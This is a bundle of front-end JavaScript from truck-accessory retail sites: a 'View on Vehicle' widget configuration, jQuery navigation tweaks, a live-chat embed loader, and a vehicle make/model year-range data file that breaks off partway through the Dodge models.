var igViewOnVehicleSettings={igUser:"hhenterprise",product:{buttonInjectionFunction:"prepend",buttonInjectionSelector:".primary-image .ig-view-on-vehicle-multi-wrapper",buttonAvailable:function(e,a,i,t,o,r,n,l,s,c){return'<div id="ig-view-on-vehicle-'+a+"-"+e+'" class="ig-view-on-vehicle btn btn-primary btn-lg btn-block mb-2" style="position: relative; margin: 0!important; border-color: #ddd; border-width: 1px; border-radius: 0; border-bottom: 0; background-color: #fff; color: #383838; font-size: 14px; padding: 16px;" data-igmasterid="'+a+'" data-igyear="'+i+'" data-igmake="'+t+'" data-igmodel="'+o+'" data-igsubmodel="'+r+'" data-igcab="'+n+'" data-igbox="'+l+'" data-iginstance="'+s+'"><img src="https://production.interactivegarage.com/images/ig_vov_aam_product_btn.svg" style="width: 220px;" alt="Interactive Garage View on Vehicle"><br />'+(c?'<div style="text-align: center; font-size: 12px; font-weight: bold; vertical-align: unset; margin-top: 2px;">'+c+"</div>":"")+"</div>"},buttonNotAvailable:function(e){return'<div id="ig-view-on-vehicle-na'+e+'" class="ig-view-on-vehicle-na btn btn-primary btn-lg btn-block mb-2 disabled" style="position: relative; margin: 0!important; border-color: #ddd; border-width: 1px; border-radius: 0; border-bottom: 0; background-color: #fff; color: #383838; font-size: 14px; white-space: normal; max-width: 260px;">VIEW ON VEHICLE NOT AVAILABLE<img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="display:block; width: 140px; vertical-align: middle; margin: 0 auto;" alt="Interactive Garage View on Vehicle"></div>'},buttonNoVehicle:function(e){return'<div id="ig-view-on-vehicle-nv" class="ig-view-on-vehicle-nv btn btn-primary btn-lg btn-block mb-2 disabled" style="position: relative; margin: 0!important; border-color: #ddd; border-width: 1px; border-radius: 0; border-bottom: 0; background-color: #fff; color: #383838; font-size: 14px; white-space: normal; max-width: 260px;">PLEASE SELECT YOUR VEHICLE FITMENT TO VIEW PRODUCT ON VEHICLE<br /><img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="max-width: 140px;" alt="Interactive Garage View on Vehicle"></div>'},vovLaunch:function(e){$("#ig_modal .modal-dialog").css({height:"calc(100% - 60px)",overflow:"hidden","padding-left":"18px",width:"auto"}),$("#ig_modal .modal-content, #ig_modal .modal-body").css({height:"100%",padding:"0"}),$("#ig_modal .modal-body").html(e),$("#ig_modal").modal("show"),$("#ig_modal").on("hidden.bs.modal",function(){$("#ig_modal .modal-body").empty()})},modalInjection:function(){$("#ig_modal").length||$("body").append('<div class="modal fade" id="ig_modal" style="display: none; z-index:1060;"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button><h4 class="modal-title" id="ig_modal_title">View on Vehicle by Interactive Garage&trade;</h4></div><div class="modal-body"></div></div></div></div>'),$(".ig-view-on-vehicle-multi-wrapper").length||$(".primary-image").prepend('<div class="ig-view-on-vehicle-multi-wrapper" style="position: absolute; right: 0; bottom: 1px;"></div>'),$(".primary-image").css("position","relative")},vehicleYear:function(){return $("ul.vehicle-prop-list span[data-aces-year]").data("aces-year")},vehicleMake:function(){return $("ul.vehicle-prop-list span[data-aces-make]").data("aces-make")},vehicleModel:function(){return $("ul.vehicle-prop-list span[data-aces-model]").data("aces-model")},vehicleSubModel:function(){return $("ul.vehicle-prop-list span[data-aces-sub-model]").data("aces-sub-model")},vehicleCab:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-body-type]").data("aces-body-type")},vehicleBox:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-bed-length]").data("aces-bed-length")},mfgBrandCode:function(){return JSON.parse(document.querySelectorAll("[data-doc-data]")[0].innerHTML).product_page.product.aaia_brand_code},mfgPartNumber:function(){return JSON.parse(document.querySelectorAll("[data-doc-data]")[0].innerHTML).product_page.product.mpn},runFilter:!0},list:{buttonInjectionFunction:"append",buttonInjectionSelector:".caption",buttonAvailable:function(e,a,i,t,o,r,n,l,s,c){return'<div id="ig-view-on-vehicle-'+a+"-"+e+'" class="ig-view-on-vehicle btn btn-primary btn-lg btn-block mb-2" style="display: flex; flex-wrap: wrap; justify-content: center; align-items: baseline; border-color: #383838; border-width: 2px; background-color: #fff; color: #383838; font-size: 14px;" data-igmasterid="'+a+'" data-igyear="'+i+'" data-igmake="'+t+'" data-igmodel="'+o+'" data-igsubmodel="'+r+'" data-igcab="'+n+'" data-igbox="'+l+'" data-iginstance="'+s+'">VIEW ON VEHICLE BY &nbsp;<img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="max-width:140px;" alt="Interactive Garage View on Vehicle"></div>'+(c?'<div style="margin-top: -10px; margin-bottom: 5px; text-align: center; font-size: 12px; font-weight: bold;">'+c+"</div>":"")},buttonNotAvailable:function(e){return""},buttonNoVehicle:function(e){return'<div class="ig-view-on-vehicle-nv btn btn-primary btn-lg btn-block mb-2 disabled" style="display: flex; flex-wrap: wrap; justify-content: center; align-items: baseline; border-color: #383838; border-width: 2px; background-color: #fff; color: #383838; font-size: 12px; padding-left:5px; padding-right:5px; white-space: normal;">PLEASE SELECT YOUR VEHICLE FITMENT TO VIEW ON VEHICLE &nbsp;<img src="https://production.interactivegarage.com/images/ig_vov_logo_color.svg" style="max-width: 140px;" alt="Interactive Garage View on Vehicle"></div>'},vovLaunch:function(e){$("#ig_modal .modal-dialog").css({height:"calc(100% - 60px)",overflow:"hidden","padding-left":"18px",width:"auto"}),$("#ig_modal .modal-content, #ig_modal .modal-body").css({height:"100%",padding:"0"}),$("#ig_modal .modal-body").html(e),$("#ig_modal").modal("show"),$("#ig_modal").on("hidden.bs.modal",function(){$("#ig_modal .modal-body").empty()})},modalInjection:function(){$("#ig_modal").length||$("body").append('<div class="modal fade" id="ig_modal" style="display: none;"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button><h4 class="modal-title" id="ig_modal_title">View on Vehicle by Interactive Garage&trade;</h4></div><div class="modal-body"></div></div></div></div>')},vehicleYear:function(){return $("ul.vehicle-prop-list span[data-aces-year]").data("aces-year")},vehicleMake:function(){return $("ul.vehicle-prop-list span[data-aces-make]").data("aces-make")},vehicleModel:function(){return $("ul.vehicle-prop-list span[data-aces-model]").data("aces-model")},vehicleSubModel:function(){return $("ul.vehicle-prop-list span[data-aces-sub-model]").data("aces-sub-model")},vehicleCab:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-body-type]").data("aces-body-type")},vehicleBox:function(){if(-1===$.inArray($("ul.vehicle-prop-list span[data-aces-model]").data("aces-model"),[66,286,349,356,410,420,432,499,558,633,662,688,1005,1032,2197,23452,25151,28505,29205,350,355]))return $("ul.vehicle-prop-list span[data-aces-bed-length]").data("aces-bed-length")},mfgBrandCode:function(e){return $(e).find(".product-fitment").data("prop-aaia")},mfgPartNumber:function(e){return $(e).find(".product-fitment").data("prop-mpn")},runFilter:!0},listItemSelector:".product-layout .product-thumb",init:function(e){var a=$.merge(["accessories-and-fluids","air-and-fuel","air-and-fuel-delivery","air-and-fuel-fuel-system-accessories","air-compressors","air-intakes","air-intakes-and-accessories","audio","batteries-and-accessories","belts","belts-and-cooling","brake","brake-systems","braking-systems","camshafts-and-valvetrain","car-accessories-interior","carburetion","car-electronics","cargo-floor-liners-and-carpet","chrome-plated","clutches","cooling","cooling-and-accessories","cooling-and-heating","data-loggers","diesel-performance","drinkware","driveline-and-axles","drivetrain","electrical","electrical-charging-and-starting","electrical-components-and-wiring","electrical-lighting-and-body","electronics","emission-control","engine","engine-assembly","engine-dress-up","engine-parts","entertainment-and-telematics","fasteners","filters","fuel-injection","fuel-systems","gaskets","gauges","hardware","hardware-and-service-supplies","hats","hvac","ignition","interior","internal-engine","literature","memorabilia","merchandise","mobile-electronics","oil-chemical-and-paint","oil-pans-and-accessories","oils-and-fluids","performance-chassis","performance-chips-and-programmers","plumbing","programmers-and-modules","pulleys","rear-axle","recovery","safety","sensors","shirts","sport-compact","stainless-steel","steering","steering-and-brakes","timing-parts","tools","tools-and-equipment","tools-and-garage","transmission-and-drivetrain","transmission-and-transaxle-automatic","transmission-and-transaxle-manual","truck-accessories-interior","turbochargers-and-superchargers","valvetrain","wiper-and-washer","paints-and-finishing","transmissions","differentials"],["303-products-gold-eagle","accel","ace-engineering","aci","adarac","advanta","advanti-racing","adventus","aem","aem-induction-systems","afe","air-lift","air-lift-performance","airaid","akuza-road-concepts","alpharex","american-force","american-muscle","amp-tires","andersen-hitch","asanti","atturo","autometer-products","autoloc","ballistic-offroad","bandag","banks-power","bbs","bedslide","belltech","belmor","better-built","beyern","big-country-truck-accessories","billet-specialties","bilstein","bkt","black-rock","blue-ox","bmf-wheels","body-armor","bolt","boogey-lights","borla","brandmotion","bridgestone","bright-beauty","brite-chrome","brite-touch","brute","bulldog-hitches","bulldog-winch","bulletproof-hitches","bully-dog","b-w-towing","cali-off-road","capitol","cargoglide","carr","carriage-works","centerline","cipa","classic-rev","continental-tire","convert-a-ball","cooper-tire","cordovan-tire","coventry","covercraft","cragar","crane-cams","cratus","cray","cruiser-accessories","cruiser-alloy","crystal-clear","cvr-performance","daystar","deegan-38","design-engineering-inc-dei","diablosport","diamo","dick-cepek","dip-wheels","draw-tite","drifz","dropstars","dualliner","dub","du-ha","dunlop","ebc-brakes","ecco","edelbrock","edge-products","eibach","energy-suspension","enkei","equal-i-zer","equus","exedy","fastway","federal-tires","fia","fierce","firestone-ride-rite","firestone","fitech-fuel-injection","fittipaldi","flex-a-lite","flexzilla","flowmaster","flowmaster-catalytic-converters","flowtech","fondmetal","foose","freedom-offroad","frostbite","full-throttle","fuzion","fx-wheels","gear-alloy","general-tire","genius-wheels","geny-hitch","gen-y-hitch","goodride","gt-performance","haida","hankook","hayes-towing-electronics","hellwig","helo","hercules-tires","highland-group-ind","hi-lift-jacks","holley","holley-efi","hooker","hoosier-tires","hopkins-towing","hostile","hutchinson","hypertech","icw-racing","incubus-alloys","ion-trailer","ion","ionbilt","in-pro-car-wear-ipcw","iron-cross-automotive","ironman-tires","itp","jet-performance-products","jk-tyre","jones-exhaust","jr-motorsports","kelly-tires","kenda-tires","kentrol","konig","kryptonite","kumho-tires","kw-suspensions","leer","lexani","loading-zone","lomax-covers","lorenzo","lsd-doors","lucas-oil","lumarai","luverne","mallory","mandrus","master-lock-company","maxtrac","maxxim","mayhem","mbrp","mcgaughys","menzari","milanni","mile-marker","mishimoto","mkw","mob-armor","mamba-offroad-alloys","monster","monster-hooks","moog","moroso","motegi-racing","mothers","motiv-wheels","motive-gear","msa-offroad-wheels","msd","multimile","napier","nexen-tire","niche-road-wheels","nighthawk","the-noco-company","oe-performance","othsu-tires","owens-products","pace-edwards-company","pacer","painless","paramount-automotive","patriot-tires","perrycraft-inc","petrol","piaa","pioneer-auto-inc","pirelli","pitbull-tires","pittman-outdoors","pop-and-lock","popup","power-stop-llc","primax","primewell-tires","privat","promotive-performance","proryde","putco","race-ramps","ranch","red-dirt-road-wheels","rds-manufacturing","recon","redbourne","redcat-racing","reese-products","remflex","ridler","rightline-gear","robby-gordon-offroad","rock-krawler","rotiform","royal-purple","rsr-wheels","ruff","sacchi","samson","scat-crankshafts","sct","snowsport-utility-plows","sota","sothis","southern-truck","spectre-performance","speedmaster","sports-concepts","stage-8-locking-fasteners","summit-tires","superchips","supersprings","team-dynamics-alloy-wheels","tekonsha","terapump","tfp","timbren","top-glass","tough-country","towtector","trailmaster","trigger","trimax","truxstuff","tuff-at","tuff-bar","tuffy-security","uniroyal","us-mags","uws","viair","vibrant-performance","victor-equipment-wheels","viscera-street-concepts","vision-wheel","vision-x","vogue-tyre","voodoo-offroad","wasp-cam","weld-racing-wheels","western-plow","wilwood-brakes","wolo-manufacturing-corp","xo-luxury","xs-power","zex"]);return!window.location.pathname.substring(1).split("/").some(e=>0<=a.indexOf(e))&&(this[e].modalInjection(),!0)}};

--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/local/custom.js?v=1.129.3
body_size: 331
content:
/* brand page fix - remove contact info */

//$(document).ready(function () {
//	  $(".brand-info").find("a").parent().css("display", "none");
//});

/* add menu link to truck accessories dropdown */
$(document).ready(function () {
	$( "ul.nav li:nth-child(3) ul.dropdown-menu" ).append( 
		"<li class=\"flex-item flex-navbar-square\ menu-show-all-items\"><a href=\"/product/catalog\"><div class=\"text-center\"><span class=\"menu-show-all-items--underline\">Show All Products</div></a></li>" );
});

/* remove accessories navbar link */

$(document).ready(function () {
  $("#categories").css("display", "none");
});

/* rename catalog navbar link */

$(document).ready(function () {
	$("a#catalogLink").html("Shop All");
});

/* Adding custom tab highlight class */
$(document).ready(function () {
  $("#navbar-collapse-g")
    .find("ul>li")
    .each(function (_i, obj) {
      if ($(obj).find("a").html() == "Interactive Garage") {
        $(obj).addClass("tabHighlight");
      }
    });
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/embed.min.js
body_size: 148
content:
!function(){"use strict";for(var e=document.getElementsByTagName("script"),t=null,n=null,i="",a=Date.now(),r=0;r<e.length;r++)if(e[r].src&&(-1!==e[r].src.indexOf("embed.min.js")||-1!==e[r].src.indexOf("embed.js"))){t=e[r],n=t.getAttribute("data-hhlivechat-config");var c=t.src;i=c.substring(0,c.lastIndexOf("/")+1);break}function s(e,t,n){var i=document.createElement("script");if(i.type="text/javascript",i.async=!0,i.src=e+"?v="+a,t)for(var r in t)i.setAttribute(r,t[r]);n&&(i.onload=n),document.head.appendChild(i)}t&&n?s(i+"vehicle-data.js",null,function(){s(i+"widget.min.js",{"data-hhlivechat-config":n})}):console.error("HH Live Chat: Could not find embed script or configuration")}();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/vehicle-data.js?v=1769483494035
body_size: 7649
content:
// Vehicle data generated from trailer hitch CSV
// Generated on: 2025-08-26 12:58:50

const HHLiveChatVehicleData = {
    // Year range supported
    yearMin: 1963,
    yearMax: 2026,
    
    // All makes sorted alphabetically
    allMakes: [
        'Acura',
        'Alfa Romeo',
        'Audi',
        'BMW',
        'Buick',
        'Cadillac',
        'Chevrolet',
        'Chrysler',
        'Daihatsu',
        'Dodge',
        'Fiat',
        'Ford',
        'Freightliner',
        'GMC',
        'Genesis',
        'Geo',
        'Honda',
        'Hummer',
        'Hyundai',
        'INFINITI',
        'International',
        'Isuzu',
        'Jaguar',
        'Jeep',
        'Kia',
        'Land Rover',
        'Lexus',
        'Lincoln',
        'Mazda',
        'Mercedes-Benz',
        'Mercury',
        'Mini',
        'Mitsubishi',
        'Nissan',
        'Oldsmobile',
        'Plymouth',
        'Pontiac',
        'Porsche',
        'Ram',
        'Saab',
        'Saturn',
        'Scion',
        'Smart',
        'Subaru',
        'Suzuki',
        'Tesla',
        'Toyota',
        'Volkswagen',
        'Volvo',
    ],
    
    // Make to models mapping with year ranges
    makeModels: {
        'Acura': {
            'CL': { minYear: 2001, maxYear: 2003 },
            'CSX': { minYear: 2006, maxYear: 2011 },
            'EL': { minYear: 1997, maxYear: 2000 },
            'ILX': { minYear: 2013, maxYear: 2022 },
            'Legend': { minYear: 1987, maxYear: 1990 },
            'MDX': { minYear: 2001, maxYear: 2026 },
            'RDX': { minYear: 2007, maxYear: 2025 },
            'SLX': { minYear: 1996, maxYear: 1999 },
            'TL': { minYear: 1999, maxYear: 2014 },
            'TLX': { minYear: 2015, maxYear: 2025 },
            'TSX': { minYear: 2004, maxYear: 2014 },
        },
        'Alfa Romeo': {
            'Stelvio': { minYear: 2018, maxYear: 2024 },
        },
        'Audi': {
            'A3': { minYear: 2006, maxYear: 2020 },
            'A3 Quattro': { minYear: 2015, maxYear: 2020 },
            'A4': { minYear: 2002, maxYear: 2020 },
            'A4 Quattro': { minYear: 2002, maxYear: 2025 },
            'A4 allroad': { minYear: 2017, maxYear: 2022 },
            'A5 Quattro': { minYear: 2018, maxYear: 2023 },
            'A5 Sportback': { minYear: 2018, maxYear: 2022 },
            'A6': { minYear: 2012, maxYear: 2016 },
            'A6 Quattro': { minYear: 2012, maxYear: 2016 },
            'Q3': { minYear: 2015, maxYear: 2018 },
            'Q3 Quattro': { minYear: 2015, maxYear: 2018 },
            'Q4 e-tron': { minYear: 2023, maxYear: 2025 },
            'Q4 e-tron Sportback': { minYear: 2023, maxYear: 2025 },
            'Q5': { minYear: 2009, maxYear: 2025 },
            'Q7': { minYear: 2007, maxYear: 2025 },
            'S4': { minYear: 2004, maxYear: 2008 },
            'S5': { minYear: 2018, maxYear: 2022 },
            'S5 Sportback': { minYear: 2018, maxYear: 2022 },
            'SQ5': { minYear: 2018, maxYear: 2025 },
            'allroad': { minYear: 2013, maxYear: 2016 },
        },
        'BMW': {
            '1 Series M': { minYear: 2011, maxYear: 2011 },
            '128i': { minYear: 2008, maxYear: 2011 },
            '135i': { minYear: 2008, maxYear: 2011 },
            '228i': { minYear: 2014, maxYear: 2016 },
            '228i xDrive': { minYear: 2015, maxYear: 2016 },
            '230i': { minYear: 2017, maxYear: 2021 },
            '230i xDrive': { minYear: 2017, maxYear: 2021 },
            '320i': { minYear: 2013, maxYear: 2018 },
            '320i xDrive': { minYear: 2013, maxYear: 2018 },
            '323Ci': { minYear: 2000, maxYear: 2000 },
            '323i': { minYear: 1999, maxYear: 2000 },
            '325Ci': { minYear: 2001, maxYear: 2005 },
            '325i': { minYear: 1991, maxYear: 2005 },
            '325iX': { minYear: 1991, maxYear: 1991 },
            '325is': { minYear: 1991, maxYear: 1993 },
            '325xi': { minYear: 2001, maxYear: 2005 },
            '328d': { minYear: 2014, maxYear: 2018 },
            '328d xDrive': { minYear: 2014, maxYear: 2018 },
            '328i': { minYear: 1999, maxYear: 2016 },
            '328i xDrive': { minYear: 2011, maxYear: 2016 },
            '328xi': { minYear: 2007, maxYear: 2008 },
            '330Ci': { minYear: 2001, maxYear: 2005 },
            '330i': { minYear: 2001, maxYear: 2018 },
            '330xi': { minYear: 2001, maxYear: 2005 },
            '335i GT xDrive': { minYear: 2014, maxYear: 2016 },
            '335i xDrive': { minYear: 2013, maxYear: 2015 },
            '335xi': { minYear: 2007, maxYear: 2008 },
            '340i': { minYear: 2016, maxYear: 2018 },
            '340i xDrive': { minYear: 2016, maxYear: 2018 },
            '428i': { minYear: 2014, maxYear: 2018 },
            '428i Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '428i xDrive': { minYear: 2014, maxYear: 2016 },
            '428i xDrive Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '430i': { minYear: 2017, maxYear: 2020 },
            '430i Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '430i xDrive': { minYear: 2017, maxYear: 2020 },
            '430i xDrive Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '435i': { minYear: 2014, maxYear: 2016 },
            '435i Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '435i xDrive': { minYear: 2014, maxYear: 2016 },
            '435i xDrive Gran Coupe': { minYear: 2015, maxYear: 2016 },
            '440i': { minYear: 2017, maxYear: 2020 },
            '440i Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '440i xDrive': { minYear: 2017, maxYear: 2020 },
            '440i xDrive Gran Coupe': { minYear: 2017, maxYear: 2020 },
            '525i': { minYear: 2004, maxYear: 2007 },
            '525xi': { minYear: 2006, maxYear: 2007 },
            '528i': { minYear: 2008, maxYear: 2010 },
            '528i xDrive': { minYear: 2009, maxYear: 2010 },
            '528xi': { minYear: 2008, maxYear: 2008 },
            '530i': { minYear: 2004, maxYear: 2023 },
            '530i xDrive': { minYear: 2017, maxYear: 2023 },
            '530xi': { minYear: 2006, maxYear: 2007 },
            '535i': { minYear: 2008, maxYear: 2016 },
            '535i GT': { minYear: 2010, maxYear: 2010 },
            '535i xDrive': { minYear: 2009, maxYear: 2016 },
            '535xi': { minYear: 2008, maxYear: 2008 },
            '540i': { minYear: 2017, maxYear: 2023 },
            '540i xDrive': { minYear: 2017, maxYear: 2023 },
            '545i': { minYear: 2004, maxYear: 2005 },
            '550i': { minYear: 2006, maxYear: 2016 },
            '550i GT': { minYear: 2010, maxYear: 2010 },
            '550i GT xDrive': { minYear: 2010, maxYear: 2010 },
            '550i xDrive': { minYear: 2011, maxYear: 2014 },
            'M240i': { minYear: 2017, maxYear: 2020 },
            'M240i xDrive': { minYear: 2017, maxYear: 2020 },
            'X1': { minYear: 2013, maxYear: 2022 },
            'X2': { minYear: 2018, maxYear: 2023 },
            'X3': { minYear: 2004, maxYear: 2025 },
            'X4': { minYear: 2015, maxYear: 2025 },
            'X5': { minYear: 2000, maxYear: 2026 },
            'X6': { minYear: 2008, maxYear: 2019 },
            'iX': { minYear: 2022, maxYear: 2026 },
        },
        'Buick': {
            'Allure': { minYear: 2005, maxYear: 2009 },
            'Cascada': { minYear: 2016, maxYear: 2019 },
            'Centurion': { minYear: 1971, maxYear: 1973 },
            'Century': { minYear: 1978, maxYear: 2005 },
            'Electra': { minYear: 1977, maxYear: 1984 },
            'Enclave': { minYear: 2008, maxYear: 2025 },
            'Encore': { minYear: 2013, maxYear: 2022 },
            'Encore GX': { minYear: 2020, maxYear: 2026 },
            'Envision': { minYear: 2016, maxYear: 2025 },
            'Envista': { minYear: 2024, maxYear: 2025 },
            'Estate Wagon': { minYear: 1977, maxYear: 1983 },
            'LaCrosse': { minYear: 2005, maxYear: 2016 },
            'LeSabre': { minYear: 1977, maxYear: 2005 },
            'Lucerne': { minYear: 2006, maxYear: 2011 },
            'Park Avenue': { minYear: 1997, maxYear: 2005 },
            'Rainier': { minYear: 2004, maxYear: 2007 },
            'Regal': { minYear: 1978, maxYear: 2017 },
            'Regal Sportback': { minYear: 2018, maxYear: 2020 },
            'Regal TourX': { minYear: 2018, maxYear: 2020 },
            'Rendezvous': { minYear: 2002, maxYear: 2007 },
            'Roadmaster': { minYear: 1991, maxYear: 1996 },
            'Terraza': { minYear: 2005, maxYear: 2007 },
            'Verano': { minYear: 2012, maxYear: 2017 },
        },
        'Cadillac': {
            'ATS': { minYear: 2013, maxYear: 2019 },
            'CTS': { minYear: 2003, maxYear: 2019 },
            'DTS': { minYear: 2006, maxYear: 2011 },
            'DeVille': { minYear: 2000, maxYear: 2005 },
            'Escalade': { minYear: 1999, maxYear: 2020 },
            'Escalade ESV': { minYear: 2003, maxYear: 2006 },
            'Escalade EXT': { minYear: 2003, maxYear: 2013 },
            'LYRIQ': { minYear: 2023, maxYear: 2026 },
            'SRX': { minYear: 2004, maxYear: 2016 },
            'STS': { minYear: 2005, maxYear: 2011 },
            'XT4': { minYear: 2019, maxYear: 2025 },
            'XT5': { minYear: 2017, maxYear: 2025 },
            'XT6': { minYear: 2020, maxYear: 2025 },
            'XTS': { minYear: 2013, maxYear: 2019 },
        },
        'Chevrolet': {
            'Astro': { minYear: 1985, maxYear: 2005 },
            'Avalanche': { minYear: 2007, maxYear: 2013 },
            'Avalanche 1500': { minYear: 2002, maxYear: 2006 },
            'Avalanche 2500': { minYear: 2002, maxYear: 2006 },
            'Aveo5': { minYear: 2007, maxYear: 2011 },
            'Blazer': { minYear: 1973, maxYear: 2025 },
            'Blazer EV': { minYear: 2024, maxYear: 2026 },
            'Bolt EUV': { minYear: 2022, maxYear: 2023 },
            'Bolt EV': { minYear: 2017, maxYear: 2023 },
            'C10': { minYear: 1975, maxYear: 1986 },
            'C10 Suburban': { minYear: 1973, maxYear: 1986 },
            'C1500': { minYear: 1988, maxYear: 1999 },
            'C1500 Suburban': { minYear: 1992, maxYear: 1999 },
            'C20': { minYear: 1975, maxYear: 1986 },
            'C20 Suburban': { minYear: 1973, maxYear: 1986 },
            'C2500': { minYear: 1988, maxYear: 2000 },
            'C2500 Suburban': { minYear: 1992, maxYear: 1999 },
            'C30': { minYear: 1975, maxYear: 1986 },
            'C3500': { minYear: 1988, maxYear: 2000 },
            'C3500HD': { minYear: 1991, maxYear: 2002 },
            'Camaro': { minYear: 1982, maxYear: 2024 },
            'Caprice': { minYear: 1977, maxYear: 1996 },
            'Captiva Sport': { minYear: 2012, maxYear: 2015 },
            'City Express': { minYear: 2015, maxYear: 2018 },
            'Cobalt': { minYear: 2005, maxYear: 2010 },
            'Colorado': { minYear: 2004, maxYear: 2025 },
            'Corvette': { minYear: 1997, maxYear: 2013 },
            'Cruze': { minYear: 2011, maxYear: 2019 },
            'Cruze Limited': { minYear: 2016, maxYear: 2016 },
            'El Camino': { minYear: 1978, maxYear: 1987 },
            'Equinox': { minYear: 2005, maxYear: 2026 },
            'Equinox EV': { minYear: 2024, maxYear: 2025 },
            'Express 1500': { minYear: 1996, maxYear: 2014 },
            'Express 2500': { minYear: 1996, maxYear: 2025 },
            'Express 3500': { minYear: 1996, maxYear: 2025 },
            'G10': { minYear: 1978, maxYear: 1995 },
            'G20': { minYear: 1978, maxYear: 1995 },
            'G30': { minYear: 1978, maxYear: 1996 },
            'HHR': { minYear: 2006, maxYear: 2011 },
            'Impala': { minYear: 2000, maxYear: 2020 },
            'Impala Limited': { minYear: 2014, maxYear: 2016 },
            'K10': { minYear: 1975, maxYear: 1986 },
            'K1500': { minYear: 1988, maxYear: 1999 },
            'K1500 Suburban': { minYear: 1992, maxYear: 1999 },
            'K20': { minYear: 1975, maxYear: 1986 },
            'K20 Suburban': { minYear: 1973, maxYear: 1986 },
            'K2500': { minYear: 1988, maxYear: 2000 },
            'K2500 Suburban': { minYear: 1992, maxYear: 1999 },
            'K30': { minYear: 1975, maxYear: 1986 },
            'K3500': { minYear: 1988, maxYear: 2000 },
            'K5 Blazer': { minYear: 1975, maxYear: 1986 },
            'Malibu': { minYear: 2004, maxYear: 2025 },
            'Malibu Limited': { minYear: 2016, maxYear: 2016 },
            'Monte Carlo': { minYear: 1977, maxYear: 1988 },
            'Prizm': { minYear: 1998, maxYear: 2002 },
            'R10 Suburban': { minYear: 1987, maxYear: 1988 },
            'R1500 Suburban': { minYear: 1989, maxYear: 1991 },
            'R20 Suburban': { minYear: 1987, maxYear: 1988 },
            'R2500 Suburban': { minYear: 1989, maxYear: 1991 },
            'S10': { minYear: 1982, maxYear: 2004 },
            'S10 Blazer': { minYear: 1983, maxYear: 1994 },
            'Silverado 1500': { minYear: 1999, maxYear: 2025 },
            'Silverado 1500 Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 1500 HD': { minYear: 2001, maxYear: 2006 },
            'Silverado 1500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 1500 LD': { minYear: 2019, maxYear: 2019 },
            'Silverado 1500 LTD': { minYear: 2022, maxYear: 2022 },
            'Silverado 2500': { minYear: 1999, maxYear: 2004 },
            'Silverado 2500 HD': { minYear: 2001, maxYear: 2025 },
            'Silverado 2500 HD Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 3500': { minYear: 2001, maxYear: 2006 },
            'Silverado 3500 Classic': { minYear: 2007, maxYear: 2007 },
            'Silverado 3500 HD': { minYear: 2008, maxYear: 2025 },
            'Sonic': { minYear: 2012, maxYear: 2020 },
            'Spark': { minYear: 2013, maxYear: 2022 },
            'Suburban': { minYear: 2015, maxYear: 2020 },
            'Suburban 1500': { minYear: 2000, maxYear: 2014 },
            'Suburban 2500': { minYear: 2000, maxYear: 2006 },
            'Tahoe': { minYear: 1995, maxYear: 2020 },
            'Tracker': { minYear: 1998, maxYear: 2004 },
            'Trailblazer': { minYear: 2002, maxYear: 2026 },
            'Traverse': { minYear: 2009, maxYear: 2026 },
            'Traverse Limited': { minYear: 2024, maxYear: 2024 },
            'Trax': { minYear: 2015, maxYear: 2025 },
            'Uplander': { minYear: 2005, maxYear: 2009 },
            'Venture': { minYear: 1997, maxYear: 2005 },
            'Volt': { minYear: 2011, maxYear: 2019 },
        },
        'Chrysler': {
            '200': { minYear: 2011, maxYear: 2017 },
            '300': { minYear: 2005, maxYear: 2023 },
            'Aspen': { minYear: 2007, maxYear: 2009 },
            'Grand Caravan': { minYear: 2024, maxYear: 2025 },
            'PT Cruiser': { minYear: 2001, maxYear: 2010 },
            'Pacifica': { minYear: 2004, maxYear: 2026 },
            'Town & Country': { minYear: 1996, maxYear: 2016 },
            'Voyager': { minYear: 2000, maxYear: 2026 },
        },
        'Daihatsu': {
            'Rocky': { minYear: 1990, maxYear: 1992 },
        },
        'Dodge': {
            'Avenger': { minYear: 2011, maxYear: 2014 },
            'B100': { minYear: 1978, maxYear: 1980 },
            'B150': { minYear: 1981, maxYear: 1994 },
            'B1500': { minYear: 1995, maxYear: 1997 },
            'B200': { minYear: 1978, maxYear: 1980 },
            'B250': { minYear: 1981, maxYear: 1994 },
            'B2500': { minYear: 1995, maxYear: 1997 },
            'B300': { minYear: 1978, maxYear: 1980 },
            'B350': { minYear: 1981, maxYear: 1994 },
            'B3500': { minYear: 1995, maxYear: 1997 },
            'Caliber': { minYear: 2007, maxYear: 2012 },
            'Caravan': { minYear: 1996, maxYear: 2007 },
            'Challenger': { minYear: 2008, maxYear: 2023 },
            'Charger': { minYear: 2006, maxYear: 2023 },
            'D100': { minYear: 1975, maxYear: 1989 },
            'D100 Pickup': { minYear: 1968, maxYear: 1974 },
